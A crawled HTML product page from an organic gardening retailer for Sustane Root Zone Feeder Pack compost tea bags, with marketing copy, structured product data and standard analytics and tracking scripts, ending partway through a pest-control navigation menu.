

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/sustane-root-zone-feeder-pack-compost-tea-bag/composting-supplies
body_size: 34657
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>Sustane Root Zone Feeder Packs</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="sustane, Sustane Natural Fertilizer, Sustane Natural Fertilizers, Sustane products, sustane organics, Sustane organics, Sustane organic fertilizers, Sustane organic fertilizer, sustain products, sustain fertilizers, sustain organics, sustain organic fertilizers, liquid organic fertilizer, liquid organic fertilizers, organic fertilizer, organic fertilizers, natural fertilizer, natural fertilizers, compost fertilizer, compost fertilizers, compost, compost tea, organic gardening, organic gardening products, soil amendment, soil additive, organic growing, farming, lawn and turf, lawn fertilizer, organic, garden, soil amendments, inoculants, soil additives, soil inoculant, soil inoculants, reduce plant disease, beneficial microbes, outdoors, crops, nursery, greenhouse, grow Room, grow rooms, hydroponics, aquaponics, household use, interiorscapes, container plants, houseplants, soil additives, microbials, soil nutrients, soil nutrition, tea bags, tea bag, soil conditioner, soil conditioners, soil preparation, soil treatment, soil treatments, bio-stimulant, composted turkey litter, feather meal, feather meal fertilixzer, potash, OMRI, Organic Materials Review Institute, Organic Materials Research Institute, OMRI listed, Omri listed, OMRI listed fertilizer, OMRI listed fertilizers, OMRI certified fertilizer, OMRI certified fertilizers, liquid fertilizer, liquid fertilizers, organic liquid fertilizers, liquid soil additives, liquid soil additive, liquid soil amendment, liquid soil amendments, plant fertilizer, WSDA, CDFA, WSDA registered, CDFA registered, minerals, OMRI fertilizer, OMRI fertilizers,  soil application fertilizer, foliar application fertilizer, liquid all purpose fertilizer, allpurpose fertilizer, all-purpose fertilizer, liquid all-purpose fertilizer, nutrients, n-p-k, organics, organic plant food, natural plant food, nitrogen fertilizer, organic nitrogen fertilizer, OMRI listed nitrogen fertilizer, natural nitrogen fertilizer, fertilizer concentrate, nitrogen fertilizer concentrate, OMRI certified nitrogen fertilizer, organic soil amendment, organic soil amendments, magnesium, copper, sulfur, iron, manganese, zinc, humic acid, beneficial micro-organisms, beneficial micro organisms, beneficial microorganisms, beneficial microbes, microbial tea, microbial fertilizer, microbial life, compost concentrate, concentrated compost, compost teas brew, compost tea brews, roots feeders, root fertilizer, microbial inoculant, root zone feeder packs, root zone feeder pack, root zone feeder, root zone feeders, root fertilizer, root fertilizers, sustane root zone feeder pack, sustane root zone feeder packs, sustain root zone feeder, sustain root zone feeder pack, sustain root zone feeder packs, root booster, root feed, root feeds " />
  <meta name="description" content="Sustane Root Zone Compost Tea Bags contain nutrient-dense compost in biodegradable, single-use tea bags for easy application. Deliver slow-release nitrogen, beneficial microbes, and water-soluble nutrients to promote and support overall plant health." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Sust&aring;ne Root Zone Feeder Pack & Compost Tea Bag, 4-6-4"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/sustane-root-zone-feeder-pack-compost-tea-bag/composting-supplies"/>
   <meta property="og:description" content=" Sust&aring;ne Root Zone Feeder Pack & Compost Tea Bags, 4-6-4 are filled with a high quality, nutrient-dense compost that is the key to healthy soil and sustained plant nutrition. These permeable 21-gram tea bags are designed to deliver a slow-release nitrogen fertilizer in convenient single-application, biodegradable packets; no additional mixing, measuring or equipment is needed. These bags provide a powerful, effective and effortless way to give your plants a controlled dose of nutrients in either a foliar or soil application. 
 You can provide many benefits to your plants by using Sust&aring;ne Root Zone Feeder Pack & Compost Tea Bags, 4-6-4: 
   The compost in these bags is packed with beneficial micro-organisms that rapidly multiply during the brewing process while converting the available nutrients to a water soluble form that plants love
 This nitrogen-rich liquid fertilizer is readily available for the plant to use, resulting in rapid response and improvement in overall plant health.
 These tea bags stimulate root growth, which gives the plant improved water holding capacity and nutrient uptake capabilities.
 Increased root growth enhances the soil by providing increased porosity and stability, allowing for improved water retention and drought resistance.
 Supplies better buffering against changes in soil pH.
 Healthier soil can better suppress plant pathogens and protect itself from changes in soil pH.   
 Sust&aring;ne Root Zone Feeder Pack & Compost Tea Bags, 4-6-4 has many excellent growing, quality assurance and environmentally conscious features, including: 
   Can be used on all flowers, trees, shrubs, landscape areas, potted plants, hanging baskets and perennial plantings. 
  Add to the root zone, mix into potting soil or use to make a compost tea.
 The compost in these bags is both pathogen and weed free and is made without sewage sludge, bone or blood products.
 Single-use packets allow for controlled dose applications.
 Aerobic composting lessens animal and rodent attraction to the application site. 
 Cost effective - only 1 or 2 applications per plant per growing season. 
 Slow release of nutrients lessens the burn potential.   
 These easy-to-use tea bags will bring new life to your soil and you will see that reflected in no time in the bright, beautiful blooms and fruits that will appear! 
 Also available in 12pk    Compost Tea Bags   . "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1305570_root_zone_feeder_pack_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$12.49">
                <meta property="product:price:amount" content="$62.45">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/sustane-root-zone-feeder-pack-compost-tea-bag/compost-worm-castings" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Sust&aring;ne Root Zone Feeder Pack & Compost Tea Bag, 4-6-4",
                          "item_id": "1305570-G",
                          "coupon": "",
                          "item_brand": "Sustane Natural Fertilzers, Inc.",
                          "price" :  "",
                          "item_category": "Compost & Composting Supplies"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1305570-G ",
                "item_list_name" : "Related Products - Sust&aring;ne Root Zone Feeder Pack & Compost Tea Bag, 4-6-4 - 1305570-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "ARBICO Organics&reg; Compost Tea Bag",
                          "item_id": "1305402-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "9.00",
                          "item_category": "Compost & Composting Supplies",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1305402-G ",
                          "item_list_name" : "Related Products - ARBICO Organics&reg; Compost Tea Bag - 1305402-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "E-Z Root&trade;",
                          "item_id": "1202210-G",
                          "coupon": "",
                          "item_brand": "JRM Chemical, Inc.",
                          "price" :  "",
                          "item_category": "Compost & Composting Supplies",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1202210-G ",
                          "item_list_name" : "Related Products - E-Z Root&trade; - 1202210-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Mikrobs",
                          "item_id": "1202500-G",
                          "coupon": "",
                          "item_brand": "Microbial Applications",
                          "price" :  "",
                          "item_category": "Compost & Composting Supplies",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1202500-G ",
                          "item_list_name" : "Related Products - Mikrobs - 1202500-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Sust&#229;ne Compost Tea Bags",
                          "item_id": "1305550-G",
                          "coupon": "",
                          "item_brand": "Sustane Natural Fertilzers, Inc",
                          "price" :  "",
                          "item_category": "Compost & Composting Supplies",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1305550-G ",
                          "item_list_name" : "Related Products - Sust&#229;ne Compost Tea Bags - 1305550-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Plant Thrive",
                          "item_id": "1202220-G",
                          "coupon": "",
                          "item_brand": "JRM Chemical, Inc.",
                          "price" :  "",
                          "item_category": "Compost & Composting Supplies",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1202220-G ",
                          "item_list_name" : "Related Products - Plant Thrive - 1202220-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "ARBICO Organics&reg; Root Build 240",
                          "item_id": "1135001-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "9.00",
                          "item_category": "Compost & Composting Supplies",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1135001-G ",
                          "item_list_name" : "Related Products - ARBICO Organics&reg; Root Build 240 - 1135001-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Mighty Plant&trade; Instant Compost Tea",
                          "item_id": "1305565-G",
                          "coupon": "",
                          "item_brand": "Mighty Plant",
                          "price" :  "",
                          "item_category": "Compost & Composting Supplies",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1305565-G ",
                          "item_list_name" : "Related Products - Mighty Plant&trade; Instant Compost Tea - 1305565-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1305570-G',                   // Product ID (string).
    'name': 'Sust&aring;ne Root Zone Feeder Pack & Compost Tea Bag, 4-6-4', // Product name (string).
   'category': 'Compost &amp; Composting Supplies'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Sust&aring;ne Root Zone Feeder Pack & Compost Tea Bag, 4-6-4',
  content_category: 'Compost &amp; Composting Supplies',
  content_ids: ['1305570-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Sust&aring;ne Root Zone Feeder Pack & Compost Tea Bag, 4-6-4">
<meta name="twitter:description" content=" Sust&aring;ne Root Zone Feeder Pack & Compost Tea Bags, 4-6-4 are filled with a high quality, nutrient-dense compost that is the key to healthy soil and sustained plant nutrition. These permeable 21-gram tea bags are designed to deliver a slow-release nitrogen fertilizer in convenient single-application, biodegradable packets; no additional mixing, measuring or equipment is needed. These bags provide a powerful, effective and effortless way to give your plants a controlled dose of nutrients in either a foliar or soil application. 
 You can provide many benefits to your plants by using Sust&aring;ne Root Zone Feeder Pack & Compost Tea Bags, 4-6-4: 
   The compost in these bags is packed with beneficial micro-organisms that rapidly multiply during the brewing process while converting the available nutrients to a water soluble form that plants love
 This nitrogen-rich liquid fertilizer is readily available for the plant to use, resulting in rapid response and improvement in overall plant health.
 These tea bags stimulate root growth, which gives the plant improved water holding capacity and nutrient uptake capabilities.
 Increased root growth enhances the soil by providing increased porosity and stability, allowing for improved water retention and drought resistance.
 Supplies better buffering against changes in soil pH.
 Healthier soil can better suppress plant pathogens and protect itself from changes in soil pH.   
 Sust&aring;ne Root Zone Feeder Pack & Compost Tea Bags, 4-6-4 has many excellent growing, quality assurance and environmentally conscious features, including: 
   Can be used on all flowers, trees, shrubs, landscape areas, potted plants, hanging baskets and perennial plantings. 
  Add to the root zone, mix into potting soil or use to make a compost tea.
 The compost in these bags is both pathogen and weed free and is made without sewage sludge, bone or blood products.
 Single-use packets allow for controlled dose applications.
 Aerobic composting lessens animal and rodent attraction to the application site. 
 Cost effective - only 1 or 2 applications per plant per growing season. 
 Slow release of nutrients lessens the burn potential.   
 These easy-to-use tea bags will bring new life to your soil and you will see that reflected in no time in the bright, beautiful blooms and fruits that will appear! 
 Also available in 12pk    Compost Tea Bags   . ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1305570_root_zone_feeder_pack_600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$12.49">
                <meta name="twitter:data1" content="$62.45">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Compost, Teas, Worm Castings & Insect Frass">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1305570_root_zone_feeder_pack_600x600.jpg",
                    "description": " Sust&amp;aring;ne Root Zone Feeder Pack &amp; Compost Tea Bags, 4-6-4 are filled with a high quality, nutrient-dense compost that is the key to healthy soil and sustained plant nutrition. These permeable 21-gram tea bags are designed to deliver a slow-release nitrogen fertilizer in convenient single-application, biodegradable packets; no additional mixing, measuring or equipment is needed. These bags provide a powerful, effective and effortless way to give your plants a controlled dose of nutrients in either a foliar or soil application. 
 You can provide many benefits to your plants by using Sust&amp;aring;ne Root Zone Feeder Pack &amp; Compost Tea Bags, 4-6-4: 
   The compost in these bags is packed with beneficial micro-organisms that rapidly multiply during the brewing process while converting the available nutrients to a water soluble form that plants love
 This nitrogen-rich liquid fertilizer is readily available for the plant to use, resulting in rapid response and improvement in overall plant health.
 These tea bags stimulate root growth, which gives the plant improved water holding capacity and nutrient uptake capabilities.
 Increased root growth enhances the soil by providing increased porosity and stability, allowing for improved water retention and drought resistance.
 Supplies better buffering against changes in soil pH.
 Healthier soil can better suppress plant pathogens and protect itself from changes in soil pH.   
 Sust&amp;aring;ne Root Zone Feeder Pack &amp; Compost Tea Bags, 4-6-4 has many excellent growing, quality assurance and environmentally conscious features, including: 
   Can be used on all flowers, trees, shrubs, landscape areas, potted plants, hanging baskets and perennial plantings. 
  Add to the root zone, mix into potting soil or use to make a compost tea.
 The compost in these bags is both pathogen and weed free and is made without sewage sludge, bone or blood products.
 Single-use packets allow for controlled dose applications.
 Aerobic composting lessens animal and rodent attraction to the application site. 
 Cost effective - only 1 or 2 applications per plant per growing season. 
 Slow release of nutrients lessens the burn potential.   
 These easy-to-use tea bags will bring new life to your soil and you will see that reflected in no time in the bright, beautiful blooms and fruits that will appear! 
 Also available in 12pk    Compost Tea Bags   . ",
                    "name": "Sust&amp;aring;ne Root Zone Feeder Pack &amp; Compost Tea Bag, 4-6-4",
                    "url": "https://www.arbico-organics.com/product/sustane-root-zone-feeder-pack-compost-tea-bag/compost-worm-castings",
                    "productID": "1305570-G",
                    "mpn": "1305570-G",
                    "sku": "1305570-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "Sustane Natural Fertilzers, Inc."
                    },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "50 Pack -  Overstock Sale ",
                                "priceCurrency": "USD",
                                "price": "12.49",
                                "priceValidUntil": "2026-02-25",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/sustane-root-zone-feeder-pack-compost-tea-bag/compost-worm-castings",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "Case of 5, 50 Packs  Overstock Sale ",
                                "priceCurrency": "USD",
                                "price": "62.45",
                                "priceValidUntil": "2026-02-25",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/sustane-root-zone-feeder-pack-compost-tea-bag/compost-worm-castings",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Weather Advisory: Adverse conditions are causing shipping delays in many areas. We cannot guarantee delivery dates or viability until further notice. Call to see if your order is affected. </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
